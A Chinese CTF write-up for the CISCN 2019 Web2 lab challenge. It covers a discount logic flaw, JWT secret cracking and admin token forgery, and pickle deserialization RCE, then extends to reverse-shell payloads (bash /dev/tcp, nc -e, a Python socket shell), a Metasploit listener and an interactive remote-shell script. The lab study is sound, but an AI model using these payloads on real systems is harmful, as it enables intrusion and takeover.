1、首先部署CTFd

可以参考我之前的这篇文章:CTFd平台详细部署过程

2、部署CISCN 华北赛区 Day1 Web2题目

下载项目

#下载ciscn_2019_web_northern_china_day1_web2项目

git clone https://github.com/CTFTraining/ciscn_2019_web_northern_china_day1_web2.git



#编辑docker-compose.yml

cd ciscn_2019_web_northern_china_day1_web2

vim docker-compose.yml

设置flag和IP、端口



使用docker-compose创建容器并启动

#后台创建容器并启动

docker-compose up -d此时会远程下载镜像并安装配置创建容器后台启动,稍等片刻即可

出现 Starting ciscn2019webnorthernchinaday1web2_web_1 ... done 表明启动完成

#查看docker容器

docker ps -a

已经启动完成。

将题目放到CTFd平台上

可以参考我之前的这篇文章:CTFd平台详细部署过程

在文章后面有在CTFd上添加挑战的详细步骤

3、开始CISCN 华北赛区 Day1 Web2题目挑战

添加题目

登录CTFd,点击挑战进入,点击刚刚添加的挑战

点击链接进入题目,好家伙,kunkun都来了

正式开始我们艰难地寻找flag之旅

wp参考自大佬

知识点:

- 薅羊毛与逻辑漏洞

- cookie伪造

- python反序列化

首先看了下,这里有个提示,一定要买到lv6,我们在下面的物品里找一下lv6

翻了十几页全是lv3、lv4、lv6,完全没有lv6,一页一页人工找也不是办法,只能拿出我们的爬虫大法了

先在浏览器打开调试模式观察下http包

发现在点击下一页的时候会调用一个接口,shop?page=n,并且发现lv3、lv5都是以png作为后缀,这样我们通过爬虫自动遍历每一页,然后在响应中查找lv6.png就行,下面给出python3代码

import requests

url = 'http://10.100.205.32:8084/shop?page='

for i in range(10000):

Nurl = url + str(i)

response = requests.get(Nurl).text

if "lv6.png" in response:

print(i)

break

发现脚本跑出来的页码为180,我们直接进入第180页,找到了我们再来买它

点击购买发现需要登录,我们先注册个账号登录进去,好家伙余额才1000,果然kunkun是我支持不起的人,勇敢kunkun,不怕困难,我们先购买抓包看看逻辑,点击购买这个lv6,到结算界面这里我们发现余额不够买不了,我们在这里打开burpsuite抓包看下

这里有两个参数,价格和折扣,我们转发到repeater改下这两个参数发包看下

发现修改价格和折扣为0后都显示操作失败,题目给我们这么一个线索这里肯定是有逻辑漏洞可挖的我们试着把折扣修改为一个很小的数字0.0000000001

这时发现不是操作失败了,返回了一个重定向页面/b1g_m4mber,我们访问下看看



提示只能admin访问,我们试着注册一个admin账号,发现注册不了,好吧不允许注册admin,弱密码暴力破解也尝试无果,我们换个思路,有没有登录验证的逻辑漏洞,登录我们的账号访问/b1g_m4mber页面抓包看下请求

发现唯一能验证我们账号是不是admin的凭据在cookie的JWT参数里,JWT也不是很熟悉,我们在站内搜下

什么是JWT

Json web token (JWT), 是为了在网络应用环境间传递声明而执行的一种基于JSON的开放标准((RFC 7519).该token被设计为紧凑且安全的,特别适用于分布式站点的单点登录(SSO)场景。JWT的声明一般被用来在身份提供者和服务提供者间传递被认证的用户身份信息,以便于从资源服务器获取资源,也可以增加一些额外的其它业务逻辑所必须的声明信息,该token也可直接被用于认证,也可被加密。

感兴趣的可以在这里了解一下 什么是JWT

通过阅读我们得到了自己想要的信息,JWT由三部分组成,并通过base64进行编码,这里我们到JWT官网解码,进入Debugger栏目,将我们的JWT值复制进去

里面果然有我们的账号信息,我们只需要将账号换成admin然后用密钥重新生成伪造JWT即可使用admin账号登录,怎么获取密钥呢,经过各种查找资料,这里使用一款JWT密钥爆破工具:

用 c-jwt-cracker破解密钥

这里使用docker安装

#下载c-jwt-cracker

git clone https://github.com/brendan-rius/c-jwt-cracker.git

cd c-jwt-cracker

#生成docker容器

docker build . -t jwtcrack

#使用c-jwt-cracker破解密钥

docker run -it --rm jwtcrack eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiIxMjM0NTY3ODkwIiwibmFtZSI6IkpvaG4gRG9lIiwiYWRtaW4iOnRydWV9.cAOIAifu3fykvhkHpbuhbvtH807-Z2rI1FS3vX1XMjE

![]()

很快就跑出来了,这里我们拿到密钥去JWT官网伪造admin的token

修改cookie为我们生成的伪造token

重新访问/b1g_m4mber,发现已经进来了



点击个人中心,我们看到这里留了一句话

解码看下是什么,有后门!!!

好的,回去看下源码,网站都打包好了,下载www.zip找一下后门

发现是python写的,文件也不多,我们根据提示逐一分析



首先分析__init__.py,发现网站用的是tornado框架,没怎么接触过,简单的了解了一下

接下来,我们分析views下的__init__.py看到这次的大功臣/b1g_m4mber接口,调用的AdminHandler对象

我们在pycharm上使用全局检索一下AdminHandler,快捷键Ctrl + Shift + F

发现在Admin.py里,这里贴一下Admin.py的代码,开始审计

class AdminHandler(BaseHandler):

@tornado.web.authenticated

def get(self, *args, **kwargs):

if self.current_user == "admin":

return self.render('form.html', res='This is Black Technology!', member=0)

else:

return self.render('no_ass.html')

@tornado.web.authenticated

def post(self, *args, **kwargs):

try:

become = self.get_argument('become')

p = pickle.loads(urllib.unquote(become))

return self.render('form.html', res=p, member=1)

except:

return self.render('form.html', res='This is Black Technology!', member=0)主要是POST里有这两句代码,看到pickle模块很明显的反序列化,分析下代码,很简单,就是获取body中参数become的值,然后用urllib.unquote()函数进行url解码,再通过pickle.loads()函数反序列化从bytes对象中读取被封装的对象,并返回其重组后的对象

become = self.get_argument('become')

p = pickle.loads(urllib.unquote(become))回到浏览器,访问/b1g_m4mber我们点击一键成为大会员,提交的body中果然有become参数

这里我们可以精心构造一个python序列化的bytes对象通过become函数传到服务器达到远程执行的目的,这里贴一下构造获取flag的payload的python代码,注意因为原文和上面代码反着来就行

python2:

import pickle

import urllib

class poc(object):

def __reduce__(self):

return (eval, ("open('/flag.txt','r').read()",))

s = pickle.dumps(poc())

s = urllib.quote(s)

print s

python3:

import pickle

import urllib.parse

class poc(object):

def __reduce__(self):

return (eval, ("open('/flag.txt','r').read()",))

s = pickle.dumps(poc(), protocol = 0)

s = urllib.parse.quote(s)



print (s)运行,拿到payloads

把刚刚用burpsuite拦截的成为大会员的包发送到repeater模块,将become的值修改为payload,发送,拿到flag

好的,我们去CTFd平台提交,100分到手

4、拓展:使用python开发一个命令执行窗口:

看了别的师傅都是拿到flag就结束了,如果我们想获得shell呢

首先先尝试一下反弹一个shell,这里我们用commands.getoutput()生成payload,上代码

import pickle

import urllib

import commands

class payload(object):

def __reduce__(self):

return (commands.getoutput,('bash -i >& /dev/tcp/10.100.205.32/4444 0>&1',))

print urllib.quote(pickle.dumps(payload()))

#ccommands%0Agetoutput%0Ap0%0A%28S%27bash%20-i%20%3E%26%20/dev/tcp/10.100.205.32/4444%200%3E%261%27%0Ap1%0Atp2%0ARp3%0A.本地nc起一个监听端口

nc -l 4444发送payload试一下能不能反弹,这里报错了,没有bash这个可执行二进制文件,试了/bin/bash也是不行,只能通过python弄了

自己辛辛苦苦敲了半天的代码,觉得有用的给个赞吧,下面附python3的代码,python2自己稍微修改下就行,这里根据自己实际情况修改下IP和端口

import pickle

import sys

import urllib.parse

import subprocess

import requests

def exploit(payload):

url = 'http://10.100.205.32:9005/b1g_m4mber'

header = {

'Host': '10.100.205.32:9005',

'Cookie':'_xsrf=2|ee0933d7|23113e2af03978fb04e0d25934bc8efe|1626776605;JWT=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIn0.40on__HQ8B2-wM1ZSwax3ivRK4j54jlaXv-1JjQynjo',

'User-Agent':'Mozilla/5.0 (Windows NT 6.3; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0',

'Accept':'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8',

'Accept-Language':'zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3',

'Accept-Encoding':'gzip, deflate',

'DNT':'1',

'Referer':'http://10.100.205.32:9005/b1g_m4mber',

'X-Forwarded-For':'8.8.8.8',

'Connection': 'close',

'Upgrade-Insecure-Requests': '1',

'Content-Type': 'application/x-www-form-urlencoded',

'Content-Length': '134'

}

data = '_xsrf=2%%7Cfd81cfa3%%7C3099c25ee3b1848f17682e2d2734728a%%7C1626776605&become=%s' % payload

response = requests.post(url ,headers=header ,data=data).text

response = response.split('<div class="ui segment">')[2][:-7]

return (response)

class poc(object):

def __reduce__(self):

return (subprocess.check_output, (commands,))

#return (eval, ("open('/flag.txt','r').read()",))

if __name__ == '__main__':

hostname = exploit('csubprocess%0Acheck_output%0Ap0%0A%28Vhostname%0Ap1%0Atp2%0ARp3%0A.')

user = exploit('csubprocess%0Acheck_output%0Ap0%0A%28Vwhoami%0Ap1%0Atp2%0ARp3%0A.')

out_info = '[' + user[:-1] + '@' + hostname[:-1] + ']# '

commands = 'null'

while commands != ['exit']:

commands = input(out_info).split(' ')

s = pickle.dumps(poc(), protocol=0)

s = urllib.parse.quote(s)

s = s.replace('commands', 'subprocess')

result = exploit(s)

print (result)



我们在pycharm里运行看下效果

5、关于反弹shell的研究

在这里用which命令发现果然没有bash,但是发现了/bin/sh和/usr/bin/nc,我们或许可以尝试用nc反弹/bin/sh的shell

直接贴生成nc反弹payload的代码,python2:

import pickle

import urllib

import os

class exp(object):

def __reduce__(self):

s = "nc 10.100.205.32 4448 -e /bin/sh"

return (os.system, (s,))

e = exp()

poc = pickle.dumps(e)

poc = urllib.quote(poc)



print poc开启监听看下

成功反弹,但是效果不太好,输入输出比较乱,既然网站是python环境,我们用python反弹/bin/sh,下面贴代码:

import pickle

import urllib

import os

class exp(object):

def __reduce__(self):

s="""python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.100.205.33",2333));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);' """

return os.system, (s,)

e = exp()

poc = pickle.dumps(e)

poc = urllib.quote(poc)

print poc在metasploit里开启监听:

msfconsole #打开msf

use exploit/multi/handler #进入监听模块

set payload cmd/unix/reverse_python 设置payload

set LHOST X.X.X.X #攻击机地址

set LPORT 4444 #指定端口

run #开启监听 发送payload

获取shell

1962

1962

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?